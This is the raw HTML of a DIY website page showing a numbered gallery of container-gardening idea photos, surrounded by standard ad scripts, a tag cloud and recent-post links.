<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6328" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-33.jpg" alt="Container Gardening Ideas (33)" width="860" height="572" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-33.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-33-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-33-850x565.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-33-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6329" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-34.jpg" alt="Container Gardening Ideas (34)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-34.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-34-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-34-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-34-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-13' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6330" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-35.jpg" alt="Container Gardening Ideas (35)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-35.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-35-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-35-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-35-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6331" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-36.jpg" alt="Container Gardening Ideas (36)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-36.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-36-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-36-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-36-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6332" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-37.jpg" alt="Container Gardening Ideas (37)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-37.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-37-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-37-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-37-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6333" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-38.jpg" alt="Container Gardening Ideas (38)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-38.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-38-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-38-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-38-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-14' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6334" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-39.jpg" alt="Container Gardening Ideas (39)" width="860" height="576" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-39.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-39-300x201.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-39-850x569.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-39-300x201@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6335" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-40.jpg" alt="Container Gardening Ideas (40)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-40.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-40-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-40-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-40-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-15' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6336" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-41.jpg" alt="Container Gardening Ideas (41)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-41.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-41-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-41-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-41-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6337" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-42.jpg" alt="Container Gardening Ideas (42)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-42.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-42-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-42-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-42-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-16' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6338" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-43.jpg" alt="Container Gardening Ideas (43)" width="860" height="570" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-43.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-43-300x199.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-43-850x563.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-43-300x199@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6339" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-44.jpg" alt="Container Gardening Ideas (44)" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-44.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-44-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-44-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-44-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-44-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-44-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6340" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-45.jpg" alt="Container Gardening Ideas (45)" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-45.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-45-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-45-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-45-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-45-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-45-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6341" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-46.jpg" alt="Container Gardening Ideas (46)" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-46.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-46-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-46-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-46-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-46-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-46-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6342" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-47.jpg" alt="Container Gardening Ideas (47)" width="860" height="572" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-47.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-47-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-47-850x565.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-47-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6343" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-48.jpg" alt="Container Gardening Ideas (48)" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-48.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-48-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-48-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-48-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-48-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-48-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6344" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-49.jpg" alt="Container Gardening Ideas (49)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-49.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-49-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-49-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-49-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class="vuukle-powerbar-vertical powerbarBoxDiv" style="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;" data-styles="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;"></div><div id="vuukle-emote" style='max-width:600px;min-height:160px;' class="emotesBoxDiv"></div>    <div id="sharing"></div>
    <div id="respond"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	
							</div>

							<footer class="clearfix both">
								
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								
								
								<div class="next-prev clearfix">
																	<a class="next" href="https://www.inspirationalz.com/pallets/inspirational-diy-ideas-for-pallet-recycling/" rel="next"><i class="tm-chevron-right"></i><div class="np-caption">Next Article</div><h3 class="np-title">Inspirational DIY Ideas for Pallet Recycling</h3></a>																	<i class="tm-3dots"></i>
																	<a class="prev" href="https://www.inspirationalz.com/outdoor-patio/50-outstanding-deck-pictures-and-ideas/" rel="prev"><i class="tm-chevron-left"></i><div class="np-caption">Previous Article</div><h3 class="np-title">50 Outstanding Deck Pictures and Ideas</h3></a>																</div>

								<div class="meta-author">
									<div class="author-thumb">
										<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">
											<img alt='' src='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>										</a>
									</div>

									<div class="author-info">
										<h3 class="author-name">
											<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">diymotive</a>
										</h3>
										<div class="author-desc">
											<span class="fn"></span>
										</div>
										<ul class="author-links">
																					</ul>
									</div>
								</div>

								
							</footer>
						</article> <!-- /.post -->
						
					<!-- Comment -->
					
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


				</div>
			</div>

			<!-- Sidebar --><div class="col-sm-4 affix_sidebar"><div class="sidebar">

	<div id="search-2" class="widget clearfix widget_search"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
</div></div>		</div>
	</div>

</div>


		</div>
		<!-- END PAGE WRAPPER -->

				
		<!-- START FOOTER -->
		<footer id="footer">

			<!-- start footer sidebar -->
			<div id="footer-sidebar">
				<div class="container">
					<div class="row">

						<div class="col-sm-4">
							<div id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><div class="widget-title"><div class="block-cap"><h3>Tagging:</h3></div></div><div class="tagcloud"><a href="https://www.inspirationalz.com/tag/deck-designs/" class="tag-cloud-link tag-link-283 tag-link-position-1" style="font-size: 11.783783783784pt;" aria-label="Deck Designs (5 items)">Deck Designs</a>
<a href="https://www.inspirationalz.com/tag/deck-ideas/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 11.783783783784pt;" aria-label="Deck Ideas (5 items)">Deck Ideas</a>
<a href="https://www.inspirationalz.com/tag/deck-layouts/" class="tag-cloud-link tag-link-303 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Deck Layouts (3 items)">Deck Layouts</a>
<a href="https://www.inspirationalz.com/tag/deck-plans/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 11.783783783784pt;" aria-label="Deck Plans (5 items)">Deck Plans</a>
<a href="https://www.inspirationalz.com/tag/deck-projects/" class="tag-cloud-link tag-link-285 tag-link-position-5" style="font-size: 11.783783783784pt;" aria-label="Deck Projects (5 items)">Deck Projects</a>
<a href="https://www.inspirationalz.com/tag/decks/" class="tag-cloud-link tag-link-281 tag-link-position-6" style="font-size: 11.783783783784pt;" aria-label="Decks (5 items)">Decks</a>
<a href="https://www.inspirationalz.com/tag/diy-pergola/" class="tag-cloud-link tag-link-200 tag-link-position-7" style="font-size: 13.927927927928pt;" aria-label="DIY Pergola (8 items)">DIY Pergola</a>
<a href="https://www.inspirationalz.com/tag/exterior-design-plans/" class="tag-cloud-link tag-link-269 tag-link-position-8" style="font-size: 8pt;" aria-label="Exterior Design Plans (2 items)">Exterior Design Plans</a>
<a href="https://www.inspirationalz.com/tag/exterior-designs/" class="tag-cloud-link tag-link-267 tag-link-position-9" style="font-size: 8pt;" aria-label="Exterior Designs (2 items)">Exterior Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-house-designs/" class="tag-cloud-link tag-link-271 tag-link-position-10" style="font-size: 8pt;" aria-label="Exterior House Designs (2 items)">Exterior House Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-landscaping/" class="tag-cloud-link tag-link-272 tag-link-position-11" style="font-size: 8pt;" aria-label="Exterior Landscaping (2 items)">Exterior Landscaping</a>
<a href="https://www.inspirationalz.com/tag/garden-art/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 10.774774774775pt;" aria-label="Garden Art (4 items)">Garden Art</a>
<a href="https://www.inspirationalz.com/tag/garden-deck/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="Garden Deck (5 items)">Garden Deck</a>
<a href="https://www.inspirationalz.com/tag/garden-decor/" class="tag-cloud-link tag-link-56 tag-link-position-14" style="font-size: 13.297297297297pt;" aria-label="Garden Decor (7 items)">Garden Decor</a>
<a href="https://www.inspirationalz.com/tag/garden-decorating/" class="tag-cloud-link tag-link-117 tag-link-position-15" style="font-size: 9.5135135135135pt;" aria-label="Garden Decorating (3 items)">Garden Decorating</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-ideas/" class="tag-cloud-link tag-link-57 tag-link-position-16" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Ideas (4 items)">Garden Decor Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-plans/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Plans (4 items)">Garden Decor Plans</a>
<a href="https://www.inspirationalz.com/tag/garden-designs/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="Garden Designs (6 items)">Garden Designs</a>
<a href="https://www.inspirationalz.com/tag/garden-ideas/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 12.666666666667pt;" aria-label="Garden Ideas (6 items)">Garden Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-patios/" class="tag-cloud-link tag-link-280 tag-link-position-20" style="font-size: 9.5135135135135pt;" aria-label="Garden Patios (3 items)">Garden Patios</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-designs/" class="tag-cloud-link tag-link-108 tag-link-position-21" style="font-size: 8pt;" aria-label="Hot Tub Designs (2 items)">Hot Tub Designs</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-ideas/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="Hot Tub Ideas (2 items)">Hot Tub Ideas</a>
<a href="https://www.inspirationalz.com/tag/outdoor-deck/" class="tag-cloud-link tag-link-288 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Outdoor Deck (5 items)">Outdoor Deck</a>
<a href="https://www.inspirationalz.com/tag/outdoor-patio/" class="tag-cloud-link tag-link-279 tag-link-position-24" style="font-size: 9.5135135135135pt;" aria-label="Outdoor Patio (3 items)">Outdoor Patio</a>
<a href="https://www.inspirationalz.com/tag/pallet-crafts/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 22pt;" aria-label="Pallet Crafts (38 items)">Pallet Crafts</a>
<a href="https://www.inspirationalz.com/tag/pallet-dog-house/" class="tag-cloud-link tag-link-153 tag-link-position-26" style="font-size: 8pt;" aria-label="Pallet Dog House (2 items)">Pallet Dog House</a>
<a href="https://www.inspirationalz.com/tag/pallet-furniture-plans/" class="tag-cloud-link tag-link-53 tag-link-position-27" style="font-size: 8pt;" aria-label="Pallet Furniture Plans (2 items)">Pallet Furniture Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-ideas/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 22pt;" aria-label="Pallet Ideas (38 items)">Pallet Ideas</a>
<a href="https://www.inspirationalz.com/tag/pallet-plans/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 22pt;" aria-label="Pallet Plans (38 items)">Pallet Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-projects/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 22pt;" aria-label="Pallet Projects (38 items)">Pallet Projects</a>
<a href="https://www.inspirationalz.com/tag/pallet-recycled/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 22pt;" aria-label="Pallet Recycled (38 items)">Pallet Recycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-upcycled/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 22pt;" aria-label="Pallet Upcycled (38 items)">Pallet Upcycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-works/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 22pt;" aria-label="Pallet Works (38 items)">Pallet Works</a>
<a href="https://www.inspirationalz.com/tag/patio-deck/" class="tag-cloud-link tag-link-287 tag-link-position-34" style="font-size: 11.783783783784pt;" aria-label="Patio Deck (5 items)">Patio Deck</a>
<a href="https://www.inspirationalz.com/tag/patio-decor/" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 10.774774774775pt;" aria-label="Patio Decor (4 items)">Patio Decor</a>
<a href="https://www.inspirationalz.com/tag/patio-designs/" class="tag-cloud-link tag-link-276 tag-link-position-36" style="font-size: 9.5135135135135pt;" aria-label="Patio Designs (3 items)">Patio Designs</a>
<a href="https://www.inspirationalz.com/tag/patio-ideas/" class="tag-cloud-link tag-link-275 tag-link-position-37" style="font-size: 9.5135135135135pt;" aria-label="Patio Ideas (3 items)">Patio Ideas</a>
<a href="https://www.inspirationalz.com/tag/patio-living/" class="tag-cloud-link tag-link-278 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Patio Living (3 items)">Patio Living</a>
<a href="https://www.inspirationalz.com/tag/patio-lounge/" class="tag-cloud-link tag-link-277 tag-link-position-39" style="font-size: 9.5135135135135pt;" aria-label="Patio Lounge (3 items)">Patio Lounge</a>
<a href="https://www.inspirationalz.com/tag/patios/" class="tag-cloud-link tag-link-274 tag-link-position-40" style="font-size: 9.5135135135135pt;" aria-label="Patios (3 items)">Patios</a>
<a href="https://www.inspirationalz.com/tag/pergola-designs/" class="tag-cloud-link tag-link-112 tag-link-position-41" style="font-size: 15.063063063063pt;" aria-label="Pergola Designs (10 items)">Pergola Designs</a>
<a href="https://www.inspirationalz.com/tag/pergola-ideas/" class="tag-cloud-link tag-link-111 tag-link-position-42" style="font-size: 15.063063063063pt;" aria-label="Pergola Ideas (10 items)">Pergola Ideas</a>
<a href="https://www.inspirationalz.com/tag/pergola-kits/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 14.558558558559pt;" aria-label="Pergola Kits (9 items)">Pergola Kits</a>
<a href="https://www.inspirationalz.com/tag/pergola-plans/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 15.063063063063pt;" aria-label="Pergola Plans (10 items)">Pergola Plans</a>
<a href="https://www.inspirationalz.com/tag/pergola-projects/" class="tag-cloud-link tag-link-140 tag-link-position-45" style="font-size: 14.558558558559pt;" aria-label="Pergola Projects (9 items)">Pergola Projects</a></div>
</div>						</div>

						<div class="col-sm-4">
							<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><h4><span style="color:#ffffff"><strong>Sister Websites:</strong></span></h4>

<h5><strong><a href="https://www.howtomakediys.com/" target="_blank" rel="noopener">How To Make DIY</a></strong></h5>

<h5><strong><a href="https://www.bohemianboho.com/" target="_blank" rel="noopener">Bohemian Boho</a></strong></h5>

<h5><strong><a href="https://hippiebohogypsy.com/" target="_blank" rel="noopener">Hippie Boho Gypsy</a></strong></h5>
</div></div>						</div>

						<div class="col-sm-4">
							<div id="maha_recent_posts-3" class="widget clearfix widget_recents"><div class="widget-title"><div class="block-cap"><h3>Recent Posts:</h3></div></div>
                                <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-log-made-bathrooms-1-83x63.jpg" alt="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                    Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-07T16:24:53+00:00" >
                                    February 7, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
